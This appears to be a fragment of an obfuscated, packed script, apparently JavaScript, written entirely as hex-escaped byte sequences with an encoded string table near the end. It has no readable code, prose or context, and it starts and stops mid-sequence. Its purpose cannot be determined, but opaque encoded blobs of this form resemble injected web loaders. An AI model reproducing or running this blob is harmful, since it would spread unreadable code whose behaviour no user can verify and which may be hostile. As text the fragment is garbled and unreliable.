c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5